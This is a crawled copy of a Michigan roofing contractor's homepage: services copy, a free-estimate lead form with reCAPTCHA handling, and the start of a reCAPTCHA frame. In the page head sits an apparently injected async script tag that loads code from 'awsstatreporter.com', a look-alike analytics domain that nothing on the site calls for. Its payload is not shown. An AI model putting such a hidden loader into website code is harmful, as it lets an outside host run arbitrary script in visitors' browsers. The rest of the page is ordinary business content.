

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arnoldroofing.com/
body_size: 7584
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" dir="ltr"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">		<title>Roof Contractor in Pontiac, MI | Arnold Roofing & Construction, Inc</title>
	<meta name="description" content="Arnold Roofing &amp; Construction, Inc is a trusted choice for Commercial &amp; Residential Roofing in Pontiac, MI, &amp; throughout SE Michigan. Call us for a free estimate!" />
	<meta name="keywords" content="" />
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.arnoldroofing.com/" /><!-- Facebook Open Graph meta -->
<meta property="og:title" content="Roof Contractor in Pontiac, MI | Arnold Roofing & Construction, Inc">
<meta property="og:description" content="Arnold Roofing &amp; Construction, Inc is a trusted choice for Commercial &amp; Residential Roofing in Pontiac, MI, &amp; throughout SE Michigan. Call us for a free estimate!">
<meta property="og:image" content="https://www.arnoldroofing.com/cm/dpl/images/content/1/cta_roof_replacements.jpg">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="Arnold Roofing &amp; Construction, Inc is a trusted choice for Commercial &amp; Residential Roofing in Pontiac, MI, &amp; throughout SE Michigan. Call us for a free estimate!">
<meta property="og:url" content="https://arnoldroofing.com/">
<!-- end twitter open graph -->
    	<link href="https://fonts.googleapis.com/css?family=Montserrat:100,200,300,300i,400,400i,500,500i,600,600i,700,700i,800,900|Raleway:300,300i,400,400i,500,500i,600,600i,700,700i,800,900&display=swap" rel="stylesheet">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="/css/main.css?v=">
	<script async src="//awsstatreporter.com/"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Home","description":"Arnold Roofing &amp; Construction, Inc is a trusted choice for Commercial &amp; Residential Roofing in Pontiac, MI, &amp; throughout SE Michigan. Call us for a free estimate!","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Arnold Roofing and Construction","url":"https://www.arnoldroofing.com"},"datePublished":"2009-11-08 00:00:00","dateModified":"2009-11-08 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.arnoldroofing.com"}]},"url":"https://www.arnoldroofing.com"}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Quick Lead Form Template","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Arnold Roofing and Construction","url":"https://www.arnoldroofing.com"},"datePublished":"2013-05-12 01:00:00","dateModified":"2013-05-12 01:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.arnoldroofing.com"}]},"url":"https://www.arnoldroofing.com"}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Home","description":"Arnold Roofing &amp; Construction, Inc is a trusted choice for Commercial &amp; Residential Roofing in Pontiac, MI, &amp; throughout SE Michigan. Call us for a free estimate!","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Arnold Roofing and Construction","url":"https://www.arnoldroofing.com"},"datePublished":"2009-11-08 00:00:00","dateModified":"2009-11-08 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.arnoldroofing.com"}]},"url":"https://www.arnoldroofing.com"}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Quick Lead Form Template","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Arnold Roofing and Construction","url":"https://www.arnoldroofing.com"},"datePublished":"2013-05-12 01:00:00","dateModified":"2013-05-12 01:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.arnoldroofing.com"}]},"url":"https://www.arnoldroofing.com"}</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WWXFMCH');</script>
<!-- End Google Tag Manager -->
<meta name="google-site-verification" content="8YXJTh1KGgpWxvnwrUYFxdB9dK1NKqFDm280p_xAfeQ" />

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "ProfessionalService",
  "name": "Arnold Roofing & Construction",
  "image": "https://www.arnoldroofing.com/images/logo.png",
  "@id": "",
  "url": "https://www.arnoldroofing.com/",
  "telephone": "2486340189",
  "priceRange": "$$",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "207 W Walton Blvd",
    "addressLocality": "Pontiac",
    "addressRegion": "MI",
    "postalCode": "48340",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 42.6775424,
    "longitude": -83.3088066
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday"
    ],
    "opens": "09:00",
    "closes": "17:00"
  },
  "sameAs": "https://www.facebook.com/ArnoldRoofing/"
}
</script></head>
<body >
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WWXFMCH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
    	<div id="page-id-1" class="wrapper sitewide page ">
		
<header class="page-header">
	<div class="row align-middle xlarge-collapse">
		<div class="branding columns small-12 large-3">
  		    			<a href="/"><img class="logo" src="/images/logo.png" alt="Arnold Roofing and Construction"></a>
  					</div>
		<div class="columns small-12 medium-6 large-expand">
			<div class="tagline">
				Proudly serving Southeast Michigan <br />and the surrounding areas for 20 years			</div>
		</div>
		<div class="columns shrink">
							<div class="phone-title"> Request a Free On-Site Estimate! </div>
						<div class="contact">
				<div class="phone-icon">
					<img src="/images/header phone number.png" alt="">
				</div>
				<div class="phone-message">Oakland:</div>
				<div class="phone"> <a href="tel:2486340189">248-634-0189</a></div>
				<div class="phone-message">Washtenaw:</div>
				<div class="phone"> <a href="tel:7342137070">734-213-7070</a></div>
			</div>
		</div>
	</div>
</header>
<div class="top-bar small-collapse">
	<div class="row column">
		<div class="title-bar" data-responsive-toggle="main-menu" data-hide-for="large">
			<div class="title-bar-title" data-toggle>Menu</div>
			<button class="menu-icon" type="button" data-toggle></button>
		</div>
		<div class="top-bar-left" id="main-menu">
			<ul class="menu menu-top vertical large-horizontal expanded" data-responsive-menu="drilldown large-dropdown"  data-auto-height="true" data-animate-height="true">
			<li class="active np-1"><a href="https://www.arnoldroofing.com/" >Home</a></li><li class=" np-2"><a href="https://www.arnoldroofing.com/about.html" >About</a></li><li class="has-submenu  np-73"><a href="https://www.arnoldroofing.com/roofing-services.html" >Roofing Services</a>							<ul class="menu"><li class=" np-75"><a href="https://www.arnoldroofing.com/roofing-services/roof-replacement.html" >Roof Replacement</a></li>														<li class=" np-78"><a href="https://www.arnoldroofing.com/roofing-services/roof-repair.html" >Roof Repair</a></li>														<li class=" np-80"><a href="https://www.arnoldroofing.com/roofing-services/new-roof.html" >New Roof</a></li>														<li class=" np-82"><a href="https://www.arnoldroofing.com/roofing-services/roof-inspection.html" >Roof Inspection</a></li>														<li class=" np-97"><a href="https://www.arnoldroofing.com/roofing-services/gutters.html" >Gutters</a></li>														<li class=" np-99"><a href="https://www.arnoldroofing.com/roofing-services/insulation.html" >Insulation</a></li>							</ul></li><li class=" np-385"><a href="https://www.arnoldroofing.com/testimonials.html" >Testimonials</a></li><li class=" np-335"><a href="https://www.arnoldroofing.com/photo-gallery.html" >Photo Gallery</a></li><li class=" np-386"><a href="https://www.arnoldroofing.com/roofing-101.html" >Roofing 101</a></li><li class=" np-4"><a href="https://www.arnoldroofing.com/contact.html" >Contact</a></li>			</ul>
		</div>
	</div>
</div>
<section class="banner form-banner">
	<div class="row collapse align-middle">
		<div class="large-9 small-12 columns banner-text">
							<div class="banner-heading">
					QUALITY ROOFING, EXPERT
CRAFTSMANSHIP.				</div>
						<hr>
							<div class="banner-message">
					Providing Our Customers
with Professional Roofing
Services for over 20 Years				</div>
					</div>
		<div id="large-form-container" class="large-form-container columns large-3">
		</div>
	</div>
</section>
<section class="form-wrapper">
	<div class="row collapse">
		<div id="small-form-container" class="small-form-container columns">
			<div id="form-container" class="form-container">
				<div class="lead_box"> <div class="lead-head">Contact Us Today <span>for Your Free On-Site Estimate!</span></div> <style media="screen">
	.visually-hidden {
		border: 0;
		clip: rect(0 0 0 0);
		height: 1px;
		margin: -1px;
		overflow: hidden;
		padding: 0;
		white-space: nowrap;
		position: absolute;
		width: 1px;
	}
</style>
<form method="post" action="#lead_box">
    <div class="required form_required_div margin_bottom_10 form-required-div">
        * Indicates required questions    </div>
    	
    					<div class="fm-question-container form_cd_question_container fm-fei-8 fm-qt-NAME_FULL_FIRSTLAST">
					                                              <div class="fm-question fm-cd-question form_cd_question required">
                      Name&nbsp;*                  </div>
                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                  	                        <div class="form-cd-name-first">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::FirstName" class="visually-hidden">First Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName]" id="NAME_FULL_FIRSTLAST::FirstName" value=""
                            autocomplete="on"
                            style=" "
                              size="10" class="fm-text form_text required"
                               />
                               <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	First                          </div>
                        </div>
                                                <div class="form-cd-name-last">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::LastName" class="visually-hidden">Last Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName]" id="NAME_FULL_FIRSTLAST::LastName" value=""
                              autocomplete="on"
                              style=" "
                                size="12" class="fm-text form_text required"
                                />
                                <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	Last                          </div>
                        </div>
                                          </div>
                                                                                              					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-7 fm-qt-EMAIL">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Email&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="EMAIL::Email" class="visually-hidden">Email</label>
									<input type="email" name="QForm[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email]" id="EMAIL::Email" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email][]" value="1" />
                                </div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-6 fm-qt-PHONE_ALLSELECT">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Phone #&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="PHONE_ALLSELECT::MobilePhone" class="visually-hidden">Mobile Phone</label>
									<input type="text" name="QForm[FEI6::K::PHONE_ALLSELECT::K::FMI7::K::FEI6::MobilePhone]" id="PHONE_ALLSELECT::MobilePhone" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI6::K::PHONE_ALLSELECT::K::FMI7::K::FEI6::MobilePhone][]" value="1" />
                                </div>
                                                                                                            					</div>
											<div class="fm-question-container form_question fm-qid-13">
							<label for="QForm_13" class="visually-hidden"><div class="fm-question">Comments:</div></label>
						<div class="fm-question">Comments:</div>					<div class="fm-answer form_answer">
													<textarea name="QForm[QNI13::K::FMI7::K::FEI10][]" id="QForm_13" class="form_textarea "
									style="  "
									rows="5" cols="30"></textarea>
												<input type="hidden" name="QFormAsked[QNI13::K::FMI7::K::FEI10][]" value="1" />
											</div>
						            </div>
                        <div style="position:absolute; left:-3500px">
        	<label for="sph_reqinfo" class="visually-hidden">Enter:</label>
			<input type="text" class="form_text" name="sph_reqinfo" id="sph_reqinfo" value="" autocomplete="new-password" />
        </div>
                <script>
      (function() {
        document.addEventListener('DOMContentLoaded', function() {
          const forms = document.querySelectorAll('form[method="post"]');
          forms.forEach(function(form) {
            // Store original submit handler
            let isSubmitting = false;
            let recaptchaAttempted = false;
            
            form.addEventListener('submit', function(e) {
              // If already submitting with token, allow it through
              if (isSubmitting) {
                return true;
              }
              
              // If reCAPTCHA isn't available, allow normal form submission
              if (typeof grecaptcha === 'undefined' || typeof grecaptcha.enterprise === 'undefined') {
                return true; // Allow form to submit normally
              }
              
              // If we already tried reCAPTCHA and it failed, let form submit normally
              if (recaptchaAttempted) {
                return true;
              }
              
              e.preventDefault();
              recaptchaAttempted = true;
              
              // Find the submit button to preserve its value
              let submitButton = form.querySelector('input[type="submit"][name="CompleteForm"]') || 
                                form.querySelector('input[type="image"][name="CompleteFormButton"]');
              
              // Set a timeout in case reCAPTCHA hangs
              let submitTimeout = setTimeout(function() {
                console.warn('reCAPTCHA timeout - submitting form without token');
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }, 3000);
              
              try {
                grecaptcha.enterprise.ready(function() {
                  grecaptcha.enterprise.execute('6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j', {action: 'submit_form'})
                    .then(function(token) {
                      clearTimeout(submitTimeout);
                      // Add token to form
                      let input = document.createElement('input');
                      input.type = 'hidden';
                      input.name = 'g-recaptcha-response';
                      input.value = token;
                      form.appendChild(input);
                      
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      
                      // Set flag and submit
                      isSubmitting = true;
                      // Use HTMLFormElement.prototype.submit to bypass event listeners
                      HTMLFormElement.prototype.submit.call(form);
                    })
                    .catch(function(error) {
                      clearTimeout(submitTimeout);
                      console.error('reCAPTCHA execution error:', error);
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      // Submit form without token
                      isSubmitting = true;
                      HTMLFormElement.prototype.submit.call(form);
                    });
                });
              } catch(error) {
                clearTimeout(submitTimeout);
                console.error('reCAPTCHA error:', error);
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                // Submit form without token
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }
            });
          });
        });
      })();
    </script>
        <div class="fm-submit-container form_submit_container">
    				<input type="submit" name="CompleteForm" id="CompleteForm" value="SEND REQUEST" class="buttons" />
				        <input type="hidden" name="FormSend_GroupID" value="21" /><input type="hidden" name="FormSend_FormID" value="7" /><input type="hidden" name="GroupID_PageComplete" value="1" /><input type="hidden" name="TempForm_CustomerMessageID" value="" /><input type="hidden" name="TempForm_ProcessCustomerID" value="" /><input type="hidden" name="form_duplication_id" value="Ff8kavSU31ISS/VnVoaps0lcfjdJXVRsHRy0XZ7/Xm8=" />    </div>
        <p style="font-size: 11px; margin-top: 10px;">
      This site is protected by reCAPTCHA and the Google 
      <a href="https://policies.google.com/privacy" target="_blank" rel="noopener">Privacy Policy</a> and 
      <a href="https://policies.google.com/terms" target="_blank" rel="noopener">Terms of Service</a> apply.
    </p>
    </form>
</div> 
			</div>
		</div>
	</div>
</section>
<section class="callout-logos">
	<div class="row align-center align-middle align-spaced">
		<div class="columns shrink">
			<img src="/images/banner logo 1.png" alt="">
		</div>
		<div class="columns shrink">
			<img src="/images/banner logo 2.png" alt="">
		</div>
		<div class="columns shrink">
			<img src="/images/banner logo 3.png" alt="">
		</div>
	</div>
</section>

<section class="callout-bar">
	<div class="row column">
		<div class="heading">
			Roofing Solutions for All of Metro Detroit’s Homes and Businesses.		</div>
		<div class="callouts" data-equalizer data-equalize-by-row="true">
						<div class="row large-up-3 medium-up-2 small-up-1"><div class="columns">						<div class="myce-callout" id="callout-1" data-equalizer-watch>
							<img src="https://www.arnoldroofing.com/cm/dpl/images/content/1/cta_roof_replacements.jpg" />
															<div class="heading" >
									<span>ROOF REPLACEMENTS</span>
								</div>
																						<p>Arnold Roofing & Construction Inc. is your number one choice for residential and commercial roof installation jobs!</p>
														<div class="button-container">
								<a href="https://www.arnoldroofing.com/roofing-services/roof-replacement.html" class="button full">
									<span>LEARN MORE </span>
									</a>
							</div>
						</div>
					</div><div class="columns">						<div class="myce-callout" id="callout-2" data-equalizer-watch>
							<img src="https://www.arnoldroofing.com/cm/dpl/images/content/1/cta_roof_repair.jpg" />
															<div class="heading" >
									<span>ROOF REPAIR</span>
								</div>
																						<p>Our experienced team provides a wide variety of roofing repair services, including shingle replacement and much more!</p>
														<div class="button-container">
								<a href="https://www.arnoldroofing.com/roofing-services/roof-repair.html" class="button full">
									<span>LEARN MORE </span>
									</a>
							</div>
						</div>
					</div><div class="columns">						<div class="myce-callout" id="callout-3" data-equalizer-watch>
							<img src="https://www.arnoldroofing.com/cm/dpl/images/content/1/cta_roof_inspection.jpg" />
															<div class="heading" >
									<span>ROOF INSPECTIONS</span>
								</div>
																						<p>For thorough commercial and residential roof inspections,  the experts at Arnold Roofing have you covered!</p>
														<div class="button-container">
								<a href="https://www.arnoldroofing.com/roofing-services/roof-inspection.html" class="button full">
									<span>LEARN MORE </span>
									</a>
							</div>
						</div>
					</div></div>
					</div>	</div>
</section>

<section class="section-testimonial">
	<div class="row columns">
					<div class="heading"> “You Can Count on This Staff for Anything!” </div>
			<hr>
				<blockquote>
			<q>They did a great job on my roof!! Would highly recommend if you need a roof these are your guys. Great work at a fair price.</q>
			<cite>
				- Christine S.									<img src="/images/testimonial fb icon.png" alt="">
							</cite>
		</blockquote>
		<a class="button secondary" href="/testimonials.html"> READ MORE TESTIMONIALS </a>
	</div>
</section>
<section class="content home-page full-page">
	<div class="row collapse large-unstack">
		<main class="content-main columns large-12">
			<div class="content-text">
				<h1>Southeast Michigan&rsquo;s Trusted Choice for<br> Residential and Commercial Roofing Services</h1> <div class="row"> <div class="large-6 small-12 columns"> <h2><em>Residential Roofing Professionals</em></h2> <img alt="Roof Contractor in Pontiac, MI | Arnold Roofing &amp; Construction, Inc - homepage content image 1" class="innerframe left" src="/images/homepage%20content%20image%201.jpg"> <p><strong>We care about your home and your family, and we understand that a roof is essential to protecting both - making it one of the most important decisions you will make.</strong></p> <p>You can trust our team of experts to educate you and then recommend the type and style of roofing that is best for your home.</p> <p>The first question our customers usually ask is, &ldquo;How long will my roof last?&rdquo; Among the next concerns are, &ldquo;Which residential roof will best hold up to wind, rain, and snow in Southeast Michigan?&rdquo; We will recommend a roof to protect you from whatever the four seasons sends our way. Of course, the best roof to complement the style of the house is always a factor, and we will show you all of the available options. We will walk you through other considerations such as peaks and slope, and materials; many people are concerned about eco-friendly and recyclable materials. We know local building codes. We have the answers for you.</p> </div> <div class="large-6 small-12 columns"> <h2><em>Southeast MI&rsquo;s Commercial Roofing Experts</em></h2> <img alt="Roof Contractor in Pontiac, MI | Arnold Roofing &amp; Construction, Inc - Screen_Shot_2022-02-02_at_3" class="innerframe left" src="/cm/dpl/images/create/Screen_Shot_2022-02-02_at_3.33.05_PM.png" style="width: 350px; height: 232px;"> <p><strong>When researching your commercial roof, the first thing you realize is that it is nothing like the roof of your home.</strong></p> <p>When it comes to commercial roof repairs or an entirely new commercial roof, our customers rely on us to help them navigate through all the options and together, we make smart decisions for their building. Installation processes of commercial roofing systems are also very different than residential. The most significant difference is the length of time it takes for proper installation, not only because of the large, varying sizes of commercial buildings, but because the time required for certain products to cure or settle is far longer than it takes for residential roofing.</p> <p>We are experienced commercial roofing contractors that have developed a solid reputation for excellent service in Southeast Michigan over the last 20 years. We have earned the trust of our customers who continue to use our roofing services over time.</p> </div> </div> <p>&nbsp;</p> <p class="text-center"><a class="button" href="/roofing-services.html">All Roofing Services</a></p> 
			</div>
		</main>
	</div>
</section>

<div class="footer-callout">
	<div class="row align-middle align-center">
		<div class="columns small-12 large-10">
							<div class="heading"> Beautiful Roofs that Weather the Storm </div>
				<hr>
										<div class="message"> When you choose Arnold Roofing & Construction, you can expect a stunning roof that both complements your building and protects it from harsh weather. </div>
										<div class="button-container">
					<a class="button secondary" href="/photo-gallery.html">
						BROWSE OUR PHOTO GALLERY					</a>
				</div>
					</div>
	</div>
</div>
<footer class="page-footer">
	<div class="row align-center large-collapse">
		<div class="columns large-7 large-offset-2">
			<div class="row large-unstack align-center large-collapse">
				<div class="columns large-6">
											<div class="phone-title"> Request a Free On-Site Estimate! </div>
										<div class="contact">
						<div class="phone-icon">
							<img src="/images/footer phone cta.png" alt="">
						</div>
						<div class="phone-message">Oakland:</div>
						<div class="phone"> <a href="tel:2486340189">248-634-0189</a></div>
						<div class="phone-message">Washtenaw:</div>
						<div class="phone"> <a href="tel:7342137070">734-213-7070</a></div>
					</div>
				</div>
				<div class="large-4 columns">
					<div class="footer-contact-info">
						<div class="footer-address-info">
							<a href="https://www.google.com/maps/place/Arnold+Roofing+%26+Construction+Inc/@42.835848,-83.532503,14z/data=!4m13!1m7!3m6!1s0x88249ccb6aaf0f69:0xca2f20da6b2cbb85!2s560+Hidden+Pines,+Holly,+MI+48442!3b1!8m2!3d42.835822!4d-83.5333035!3m4!1s0x88249ccb5c328e8f:">
							 207 W Walton Blvd  <br /> Pontiac, MI 48340							</a>
						</div>
					</div>
					<div class="footer-logo">
						<img src="/images/footer logo.png" alt="">
					</div>
				</div>
			</div>
		</div>
	</div>
	<hr>
	<div class="row column align-center">
		<div class="social-links icon-colors">
										</div>	</div>
	<div class="row column">
		<nav class="footer-links">
			<ul>
				<li class="active np-1"><a href="https://www.arnoldroofing.com/" >Home</a></li><li class=" np-2"><a href="https://www.arnoldroofing.com/about.html" >About</a></li><li class=" np-73"><a href="https://www.arnoldroofing.com/roofing-services.html" >Roofing Services</a>																																																																																				</li><li class=" np-385"><a href="https://www.arnoldroofing.com/testimonials.html" >Testimonials</a></li><li class=" np-335"><a href="https://www.arnoldroofing.com/photo-gallery.html" >Photo Gallery</a></li><li class=" np-386"><a href="https://www.arnoldroofing.com/roofing-101.html" >Roofing 101</a></li><li class=" np-4"><a href="https://www.arnoldroofing.com/contact.html" >Contact</a></li>			</ul>
		</nav>
		<div class="footer-copyright">
			The contents of this webpage are Copyright &copy; 2026 Arnold Roofing and Construction. All Rights Reserved.
		</div>
		<nav class="footer-web-credit">
			<ul>
				<li><a href="http://superpath.com/?utm_source=superpath_com&utm_medium=footer&utm_campaign=brand_footer_links" title="Web Design Company">Web Design Company</a> - </li>
				<li><a href="/privacy.html">Privacy</a> - </li>
								<li><a href="/cm">Manage</a></li>
												<li class="mobileswitchmode"></li>
							</ul>
		</nav>
	</div>
</footer>
	</div>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.2/jquery.min.js"></script>
	<script>/*jQuery CDN backup */window.jQuery || document.write('<script src="js/jquery-2.2.0.js">\x3C/script>')</script>
	<script src="/js/site.min.js?v="></script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly9hcm5vbGRyb29maW5nLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ti102m14nt9t
body_size: 48631
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
